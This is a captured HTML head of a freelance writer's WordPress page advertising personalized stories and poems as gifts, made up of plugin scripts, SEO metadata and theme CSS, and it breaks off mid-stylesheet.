

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jodylynnperry.com/professional-blogger-jody-lynn-perry/personalized-stories/
body_size: 19866
content:
<!DOCTYPE html>
<html lang="en-US">
<head > <script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"b981c87ea8","_rest_nonce":"12b1582994","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/jodylynnperry.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"jodylynnperry.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"b981c87ea8","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/jodylynnperry.com\/","pixel__setting":"0","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":2110737731,"emailEncoderPassKey":"73915d0227e20b13e83e8f00ffca74fe","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Personalized Stories - Jody Lynn Perry</title>
	<link rel="canonical" href="https://jodylynnperry.com/professional-blogger-jody-lynn-perry/personalized-stories/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Personalized Stories - Jody Lynn Perry" />
	<meta property="og:description" content="A unique gift for your celebrations? Let me help you give the keepsake of words in story or poetry, to commemorate these unforgettable milestones. Life Events, Celebrations, Festivities, Galas, Gatherings, Noteworthy moments… From party favors, to souvenirs, mementos and tokens, here are just a few examples to help jog your own ideas:  A special poem ... Read More about Personalized Stories" />
	<meta property="og:url" content="https://jodylynnperry.com/professional-blogger-jody-lynn-perry/personalized-stories/" />
	<meta property="og:site_name" content="Jody Lynn Perry" />
	<meta property="article:modified_time" content="2018-11-21T16:38:23+00:00" />
	<meta property="og:image" content="https://jodylynnperry.com/wp-content/uploads/2017/10/stock-photo-blank-notebook-with-pen-on-the-office-desk-close-up-427038205.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="711" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jodylynnperry.com/professional-blogger-jody-lynn-perry/personalized-stories/","url":"https://jodylynnperry.com/professional-blogger-jody-lynn-perry/personalized-stories/","name":"Personalized Stories - Jody Lynn Perry","isPartOf":{"@id":"https://jodylynnperry.com/#website"},"primaryImageOfPage":{"@id":"https://jodylynnperry.com/professional-blogger-jody-lynn-perry/personalized-stories/#primaryimage"},"image":{"@id":"https://jodylynnperry.com/professional-blogger-jody-lynn-perry/personalized-stories/#primaryimage"},"thumbnailUrl":"https://jodylynnperry.com/wp-content/uploads/2017/10/stock-photo-blank-notebook-with-pen-on-the-office-desk-close-up-427038205.jpg","datePublished":"2017-10-30T12:52:19+00:00","dateModified":"2018-11-21T16:38:23+00:00","breadcrumb":{"@id":"https://jodylynnperry.com/professional-blogger-jody-lynn-perry/personalized-stories/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://jodylynnperry.com/professional-blogger-jody-lynn-perry/personalized-stories/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://jodylynnperry.com/professional-blogger-jody-lynn-perry/personalized-stories/#primaryimage","url":"https://jodylynnperry.com/wp-content/uploads/2017/10/stock-photo-blank-notebook-with-pen-on-the-office-desk-close-up-427038205.jpg","contentUrl":"https://jodylynnperry.com/wp-content/uploads/2017/10/stock-photo-blank-notebook-with-pen-on-the-office-desk-close-up-427038205.jpg","width":1000,"height":711},{"@type":"BreadcrumbList","@id":"https://jodylynnperry.com/professional-blogger-jody-lynn-perry/personalized-stories/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://jodylynnperry.com/"},{"@type":"ListItem","position":2,"name":"Writer for Hire","item":"https://jodylynnperry.com/professional-blogger-jody-lynn-perry/"},{"@type":"ListItem","position":3,"name":"Personalized Stories"}]},{"@type":"WebSite","@id":"https://jodylynnperry.com/#website","url":"https://jodylynnperry.com/","name":"Jody Lynn Perry","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jodylynnperry.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Jody Lynn Perry &raquo; Feed" href="https://jodylynnperry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jody Lynn Perry &raquo; Comments Feed" href="https://jodylynnperry.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jodylynnperry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjodylynnperry.com%2Fprofessional-blogger-jody-lynn-perry%2Fpersonalized-stories%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jodylynnperry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjodylynnperry.com%2Fprofessional-blogger-jody-lynn-perry%2Fpersonalized-stories%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='refined-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/themes/refined-pro/style.css?ver=1.0.1' type='text/css' media='all' />
<style id='refined-inline-css' type='text/css'>


		a,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu .current-menu-item > a,
		.entry-title a:hover,
		.content #genesis-responsive-slider h2 a:hover,
		.single-post .entry-content h1,
		.page .entry-content h1,
		.single-post article h3,
		.page article h3,
		.single-post article h4,
		.page article h4,
		.menu-toggle:focus,
		.menu-toggle:hover,
		.sub-menu-toggle:focus,
		.sub-menu-toggle:hover {
			color: #8cbeb2;
		}

		.woocommerce .woocommerce-message,
		.woocommerce .woocommerce-info {
			border-top-color: #8cbeb2 !important;
		}

		.woocommerce .woocommerce-message::before,
		.woocommerce .woocommerce-info::before,
		.woocommerce div.product p.price,
		.woocommerce div.product span.price,
		.woocommerce ul.products li.product .price,
		.woocommerce form .form-row .required,
		.front-page .icon {
			color: #8cbeb2 !important;
		}

		

		.home-slider-overlay .widget-title,
		.front-page .home-slider-overlay.widget-area h3 {
			color: #333333 !important;
		}

		

		.front-page-1 .widget-title,
		.front-page-2 .widget-title,
		.front-page-3 .widget-title,
		.front-page-4 .widget-title,
		.front-page-5 .widget-title,
		.blog.widget-area .widget-title,
		.front-page .widget-area h3,
		.site-inner .flexible-widgets .widget:first-child {
			color: #333333 !important;
		}

		

		button, input[type="button"],
		input[type="reset"],
		input[type="submit"], .button,
		a.more-link,
		.more-from-category a,
		.site-wide-cta .enews-widget input[type="submit"]:hover,
		.announcement-widget .enews-widget input[type="submit"]:hover {
			background-color: #f06060;
		}

		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			background-color: #f06060 !important;
		}

		

		button, input[type="button"],
		input[type="reset"],
		input[type="submit"], .button,
		a.more-link,
		.more-from-category a,
		.site-wide-cta .enews-widget input[type="submit"]:hover,
		.announcement-widget .enews-widget input[type="submit"]:hover {
			border-color: #f06060;
		}

		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			border-color: #f06060 !important;
		}

		

		button, input[type="button"],
		input[type="reset"],
		input[type="submit"], .button,
		a.more-link,
		.more-from-category a,
		.site-wide-cta .enews-widget input[type="submit"]:hover,
		.announcement-widget .enews-widget input[type="submit"]:hover {
			color: #ffffff;
		}

		.woocommerce #respond input#submit,
		.woocommerce a.button,
		.woocommerce button.button,
		.woocommerce input.button {
			color: #ffffff !important;
		}

		

		button, input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.button:hover,
		a.more-link:hover,
		.more-from-category a:hover,
		.site-wide-cta .enews-widget input[type="submit"],
		.announcement-widget .enews-widget input[type="submit"] {
			background-color: #8cbeb2;
		}

		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover,
		.woocommerce span.onsale {
			background-color: #8cbeb2 !important;
		}

		.nc_socialPanel.swp_d_fullColor .googlePlus,
		body .nc_socialPanel.swp_o_fullColor:hover .googlePlus,
		html body .nc_socialPanel.swp_i_fullColor .googlePlus:hover,
		.nc_socialPanel.swp_d_fullColor .twitter, body .nc_socialPanel.swp_o_fullColor:hover .twitter, html body .nc_socialPanel.swp_i_fullColor .twitter:hover,
		.nc_socialPanel.swp_d_fullColor .swp_fb, body .nc_socialPanel.swp_o_fullColor:hover .swp_fb, html body .nc_socialPanel.swp_i_fullColor .swp_fb:hover,
		.nc_socialPanel.swp_d_fullColor .linkedIn, body .nc_socialPanel.swp_o_fullColor:hover .linkedIn, html body .nc_socialPanel.swp_i_fullColor .linkedIn:hover,
		.nc_socialPanel.swp_d_fullColor .nc_pinterest, body .nc_socialPanel.swp_o_fullColor:hover .nc_pinterest, html body .nc_socialPanel.swp_i_fullColor .nc_pinterest:hover {
			background-color: #8cbeb2 !important;
		}

		

		button, input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.button:hover,
		a.more-link:hover,
		.more-from-category a:hover,
		.site-wide-cta .enews-widget input[type="submit"],
		.announcement-widget .enews-widget input[type="submit"] {
			border-color: #8cbeb2;
		}

		.woocommerce #respond input#submit:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button:hover,
		.woocommerce input.button:hover {
			border-color: #8cbeb2 !important;
		}

		

		.site-footer,
		#flex-footer {
			background-color: #8cbeb2;
		}

		

		.announcement-widget {
			background-color: #f06060;
		}

		

		.announcement-widget {
			color: #ffffff;
		}

		
/*# sourceURL=refined-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fl-builder-layout-31-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/uploads/bb-plugin/cache/31-layout.css?ver=0ad575d1cef9896759a103d670d59260' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1768259317' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1768259317' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://jody-lynn-perry-writer-v1769184162.websitepro-cdn.com/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 1024px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size: cover ;background-repeat: repeat;}#wprmenu_bar {background-color: #8cbeb2;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: #FFFFFF;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #FFFFFF;}#wprmenu_bar .menu_title a {font-size: 16px;font-weight: normal;}#mg-wprm-wrap li.menu-item a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: 15px;text-transform: uppercase;font-weight: normal;}#mg-wprm-wrap li.current-menu-item > a {background: #8cbeb2;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color: #ffffff !important;}#mg-wprm-wrap {background-color: #8cbeb2;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: 400px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #FFFFFF;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: #ffffff;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: #f06060;color: #ffffff !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #ffffff !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #FFFFFF;}.wprmenu_bar 